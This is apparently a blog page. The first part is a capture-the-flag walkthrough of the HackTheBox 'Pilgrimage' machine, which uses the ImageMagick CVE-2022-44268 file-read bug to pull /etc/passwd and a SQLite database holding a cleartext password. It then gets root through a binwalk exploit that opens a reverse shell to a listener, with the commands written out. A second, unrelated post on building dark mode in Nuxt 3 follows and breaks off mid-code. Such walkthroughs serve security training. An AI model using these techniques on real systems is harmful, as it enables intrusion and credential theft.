

Now we can dive into reviewing the source code to see what our best exploit path is. I'm condensing this section as I did spend a while testing payloads without this information.
dashboard.php
The dashboard's code is short, but it gives us a few pieces of information: that the app has a SQLite database backend, the path to that SQLite database—SQLite is a file based database, so this could turn out to be readable by us— and shows that it tracks images uploaded by username. I doubt this path would have been injectable anyway, and with the use of prepared statements its protected from them so it's extra unlikely to be vulnerable.
function fetchImages() {

  $username = $_SESSION['user'];
  $db = new PDO('sqlite:/var/db/pilgrimage');
  $stmt = $db->prepare("SELECT * FROM images WHERE username = ?");
  $stmt->execute(array($username));
  $allImages = $stmt->fetchAll(\PDO::FETCH_ASSOC);
  return json_encode($allImages);
}
index.php
We have the motherlode here in the code, the exec() call to magick convert confirms the earlier hint about ImageMagik being used, and the use of exec() itself is itself potentially dangerous.
The code also reveals a few other critical pieces of information: the on disk location of the /tmp directory we caught earlier, /var/www/pilgrimage.htb/tmp, the method that is used to rename the files before they are sent to the /shrunk directory, and that this supports JPEG and PNG files for upload.
Also once again the developer used prepared statements in the SQL query, marking another case where SQL injection is not likely as the vector here either.
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
  $image = new Bulletproof\Image($_FILES);
  if($image["toConvert"]) {
    $image->setLocation("/var/www/pilgrimage.htb/tmp");
    $image->setSize(100, 4000000);
    $image->setMime(array('png','jpeg'));
    $upload = $image->upload();

    if($upload) {
      $mime = ".png";
      $imagePath = $upload->getFullPath();

    if(mime_content_type($imagePath) === "image/jpeg") {
        $mime = ".jpeg";
      }
      $newname = uniqid();
      exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
      unlink($upload->getFullPath());
      $upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;

      if(isset($_SESSION['user'])) {
        $db = new PDO('sqlite:/var/db/pilgrimage');
        $stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
        $stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
      }
      header("Location: /?message=" . $upload_path . "&status=success");
    }
    else {
      header("Location: /?message=Image shrink failed&status=fail");
    }
  }
  else {
    header("Location: /?message=Image shrink failed&status=fail");
  }
}
login.php
Our login method here is using a prepared SQL statement, so continuing on the theme from the other files I doubt we can get an SQL injection vulnerability to work.
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['username'] && $_POST['password']) {
  $username = $_POST['username'];
  $password = $_POST['password'];
  $db = new PDO('sqlite:/var/db/pilgrimage');
  $stmt = $db->prepare("SELECT * FROM users WHERE username = ? and password = ?");
  $stmt->execute(array($username,$password));

  if($stmt->fetchAll()) {
    $_SESSION['user'] = $username;
    header("Location: /dashboard.php");
  }
  else {
    header("Location: /login.php?message=Login failed&status=fail");
  }
}
And since we have the Git repo, I used Git Kraken to look through the commit history for secrets, but there was only one commit and no secrets found.
Web app testing

Starting with our registration page, let's just create a user and see if that works at all. It does, and now we can see a dashboard with the images. No additional cookie parameters are added.
Login page
We know from the source code that SQL injection is unlikely, and some light testing confirmed this to be the case (your basic ' OR 1=1-- ' payload and sending a clean request into SQLmap). ZAP's active scan suggested an XSS might be present, but a) that's unlikely to be relevant here and b) I couldn't replicate it with manual testing anyway.
Mistakes made, round 2
Because of the earlier miss on the discovery of the source code, I ended up researching general vulnerabilities in PHP image resizing libraries (like this method from Synacktiv), and in the initial testing of file uploads spent longer than necessary on unrelated and older vulnerabilities than the one that ultimately worked. I wouldn't consider that part a mistake per se, as it was still good practice, but it reinforced the lesson to try to be exhaustive in the recon phase. I'll cover some of testing below briefly, but much of that exploration has been cut for the sake of some brevity.
File uploads
With the file uploader I started by testing an image. We can send one through, and it outputs a random name at /shrunk which we can see in the dashboard. While the individual file is readable, we don't have access to the underlying directory.
I checked the requests in ZAP to see if we had any clear ways to exploit the request itself, rather than the submitted file. A few tricks were partly successful, namely smuggling in PHP code within the EXIF data (it uploads, but isn't executable). But because the app renames the file and appends an image extension (.jpg or .png) it removes methods like the null byte as a way to bypass the file type restrictions.
With that avenue blocked, I moved on to what I discovered in the source code: that the uploader uses the magick convert command to perform the image compression, and a quick search gets us the ImageMagick CLI utility.
Here's where my research again hit a bit of a rabbit hole, ImageMagick has had significant past vulnerabilities, and those are well rated in search engines, so I tried earlier vulnerabilities, like the ones described on ImageTragick before a more targeted CVE search on MITRE's CVE site returned a much more recent LFI vulnerability from 2022, CVE-2022-44268, which quickly surfaced existing PoC scripts: one in Python and one in Rust.
A walkthrough by Metabase Q describes the method:
"A malicious actor could craft a PNG or use an existing one and add a textual chunk type (e.g., tEXt). These types have a keyword and a text string. If the keyword is the string “profile” (without quotes) then ImageMagick will interpret the text string as a filename and will load the content as a raw profile, then the attacker can download the resized image which will come with the content of a remote file."
With that context, I went ahead with the Python PoC to see if we could generate a test against the file /etc/passwd.
Exploiting Imagemagick

After cloning down the Python PoC repository making the exploit is straight forward, for our first test python3 generate.py -f /etc/passwd -o exploit.png.
The image uploads successfully to the site with no problem, and after downloading the shrunk version we can get the tEXt content of the file using the identify -verbose renamed-file.png.
Sidenote: While reading through the output from the command I saw that this also output the version number of ImageMagick (6.9.11-60) as part of the metadata, so we could have used this on any earlier test images and gotten that useful piece of intel way earlier in the process.



The data is attached in the "Raw profile type" metadata segment as hex, which after tossing it into CyberChef to decode we can see it's our /etc/passwd file. From that we can see that we have a user, emily, which we'll probably have to gain access to later for our user flag.
After confirming we had an LFI I spent a while trying to use it to enumerate other files on the system and while moderately successful, didn't gain additional info that would result in a foothold on the system. Until I went back through my notes and saw the SQlite DB path (/var/db/pilgrimage) call in the source and tested if we could access it. Repeating the exploit with that file as the target we get output, and in fact so much output that my terminal breaks when trying to print to stdout, so I re-ran identify with identify -verbose db-resize.png > pilgrimage-db.txt to get it into a file instead.
Popping the output into CyberChef it looks like a bunch of noise initially, but clearly our SQLite database:


And in it we find both the user emily from /etc/passwd, and their password in the clear. Testing this combination against SSH gets us into the system and we have our foothold and the user flag.
Foothold Enumeration
Note: I'm going to limit coverage to an overview of enumeration and specific findings that were useful.
Running our quick manual checks: our user, emily, belongs to only her own group and has no sudo privileges on the machine.
The machine has kernel version 5.10.0-23 (64 bit) running Debian.
World writeable folders include /tmp and the /var/www/pilgrimage.htb/tmp and /shrunk directories.
SUID/SGID binaries are present, but none appear to be vulnerable after checking GTFOBins.
No cronjobs of interest when checking crontab.
Path doesn't look interesting, especially without any cronjobs or SUID binaries to leverage: /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games. Nothing much to report in env either.
With that quick check complete, I switched to using LinPEAS to get wider coverage. Aside from some kernel exploits (which I avoid unless necessary) the bulk of the LinPEAS output confirms my initial findings for those specific vectors. What it does highlight however is a unique looking sequence of processes owned by root which call a bash script malwarescan.sh.

And we have read access to the file:
#!/bin/bash

blacklist=("Executable script" "Microsoft executable")

/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
    filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
    binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
        if [[ "$binout" == *"$banned"* ]]; then
            /usr/bin/rm "$filename"
            break
        fi
    done
done
This script sets up a file watcher with inotifywait to catch when files are created in the /shrunk directory on the website and pipes it into binwalk to look for the words "executable script" or "Microsoft Executable." Deleting the file if a string match is found.

Checking the system's binwalk binary we have version 2.3.2.
Privilege Escalation
Sure enough, searching for a binwalk exploit we immediately find one on exploit-db that our version should be vulnerable to.
The exploit's usage is straightforwards, after copying it to the machine running python3 exploit.py [filename.png] [kali-IP] [kali-port] generates a PNG payload in the current directory. Since this is a reverse shell exploit back on the Kali box I setup a quick Netcat listener with nc -lvnp [kali-port] before copying the image into the /var/html/pilgrimage.htb/shrunk directory and waiting for the bash script to catch it.
It took two tries, with a different listening port being the ticket, and we got a connection back and got root access and the flag!
Takeaways
As I said at the top, this was my first active machine, and very early on in trying proper HTB boxes, so I could write a ton about what I learned from the process. With that said, a few key highlights:
- When in doubt when you hit a wall and don't know how to proceed: try to do more recon. Odds are that, as happened to me here, some useful piece of information was missed that could provide the necessary context to move forward. This lesson applies both to enumeration of the machine and any external research.
- Speaking of external research: it can be noisy, especially when doing searches of possible exploits without useful ways to narrow them down, in this case having the ImageMagick's version number earlier would have immediately ruled out a slew of older CVEs that I found first and took the time to test.
- There'll be more than one way to solve many problems. When I got the database exfiltrated I chose CyberChef because I was familiar with it and in this case it worked out the way I needed it to. But while preparing this walkthrough I read through the official guide and saw that they had decoded the hex output from the PNG using Python and saved the output out as proper SQLite database file, so that the SQLite CLI could be used to query it. In this particular case I think that would have been more work, but for larger data sets that may have been the better play.
Adding dark mode in Nuxt 3
I'm happy to report that dark mode is now live on this site. While a small feature, it's an important one that I wanted to setup before I got too deep into writing articles and making more publishing-specific feature improvements.
Turns out it was a small feature, but not as quick of one as I anticipated*, because I ended up having to mix-and-match ideas from several sources in order to create a solid implementation that worked well with Nuxt 3. With that in mind I'm sharing my approach as I didn't quite find what I was looking for out on the web already.
* I did make this intentionally harder on myself, building it from scratch. Nuxt has a color-mode module that could be added more quickly. I chose to roll my own approach for learning's sake and to have one fewer dependency to worry about.
We're going to dive into the technical details of that in a moment, but first a quick detour.
Why dark mode?
To be cool and fit in with the dark mode loving cybersecurity community, of course, that's the only reason I need!
I'm half joking, the aesthetics of dark themes are excellent (when done well). Plus putting the time into building the palette for a dark theme was an excuse for me to put some deeper thought into the color palette of the site overall, helping me also improve the pre-existing light theme in the process.
More to the point though, having a dark mode is an important accessibility feature to have. Having a choice between light and dark gives your reader the ability to adapt your site to the setting that works better for their specific experience—and adjust it if their context changes, like switching from a bright office-like environment to the deep darkness of an editor's cave.
Getting deep into the considerations of how or why to have a dark mode option would make this piece too long. For some additional reading check the footnotes. With that, let's move on to the technical part.
Implementing dark mode in Nuxt 3
The first step for dark mode, regardless of what you're building the site with, is to define your color scheme in CSS. The most maintainable current method is using CSS variables with variable overwriting when the theme changes.
To define the color palette my overall approach was to have a weight-based color scale, built with the tool Accessible Palette (highly recommended!). With this setup I inverted the weight values for each color: e.g., the value of the --p-color-900 variable (the darkest shade) in light mode is assigned to --p-color-100 in dark mode. This worked pretty well out of the box across the site as a baseline. You'll likely need, as I did, some case-by-case adjustments to individual elements to preserve good contrast ratios—in many cases my dark theme needed to have the lighter, more desaturated, values in order to feel readable.
For this site I designed it so that there was the light mode as the default, with the variables set on the :root element in CSS, and used the same variable names for a separate .dark class which overwrites the root variables when it is active. Here's a quick snippet of how this works in practice:
:root {
  /* other colors on the scale */
  --p-color-900: #510c92;
  --s-color-100: #dff2f0;
}
.dark {
  --p-color-900: #f2ebf7;
  --s-color-100: #05413c;
}
/* Implementing the variables on elements */
html {
  background-color: var(--b-color-0);
  color: var(--font-color-900);
  transition: color 0.5s, background-color 0.5s;
}
That's already close to everything, but in my case with the Nuxt Content module it uses a built in code highlighting plugin, Shikiji, which uses its own color theme that and supports color modes. Adding a color mode to it is a simple change to its nuxt.config.ts section:
content: {
        highlight: {
            theme: {
                default: 'github-light',
                dark: 'github-dark',
            }
        }
},
Shikiji is why I chose to use a class for the CSS color variables, as Shikiji handles this by adding a .dark class to the html element to switch its theme. If you don't have that restriction, applying the theme as an HTML attribute like [data-theme="dark"] requires fewer lines of code to switch between modes.
Now so long as you're consistently using the color variables throughout the CSS, as shown with the HTML element earlier then you're already close to having a basic light/dark mode working. If you manually add the dark class to the html element (body can also work) the theme will switch, but as is that can only be done manually. Enter Javascript.
Building the toggle
HTML doesn't change itself, so the next necessary step for the basic dark/light toggle is to build some kind of button that can change the HTML and trigger the CSS change. As we're using Vue we make use of its event bindings inside a new component, ToggleTheme.vue. The standard way to make a toggle element, because right now in HTML there isn't an actual "toggle" input element, would be to use <input type="checkbox" /> with code similar to the how W3Schools implements it. But we're not going to do that and instead we'll use a button element, mimicking how the Vue docs site creates the toggle slider element.
Why? Well, the checkbox can work, but in my testing because the toggle's visual state was dependent on the checkbox's checked value, that would get lost on reload. Not the end of the world, we could change that state on load, but the button was a simpler implementation as it could update its position based solely on whether the .dark class was set or not, without any need for an onMounted Javascript call each time a page with the toggle loaded.
But enough talking, here's the code:
// ThemeToggle.vue
<script setup lang="ts">
const toggleTheme = () => {
  const rootElem = document.documentElement;
  const currentTheme = localStorage.getItem("theme");
  if (currentTheme == "light") {
    // using [data-theme] would be set with rootElem.setAttribute("data-theme", "dark");
    rootElem.classList.add("dark");
    rootElem.classList.remove("light");
    localStorage.setItem("theme", "dark");
    checked = !checked; // used for accessibility information in :aria-checked
  } else if (currentTheme == "dark") {
    rootElem.classList.add("light");
        rootElem.classList.remove("dark");
    localStorage.setItem("theme", "light");
    checked = !checked;
  }
};
</script>

<template>
  <div class="theme-switch-container">
    <button
      class="theme-switch"
      type="button"
      role="switch"
      aria-label="Toggle light or dark mode"
      :aria-checked="checked"
      id="theme-toggle"
      v-touch="toggleTheme"
    >
      <span class="theme-switch-slider">
        <span class="theme-switch-icons">
          <IconSun class="theme-switch-sun" />
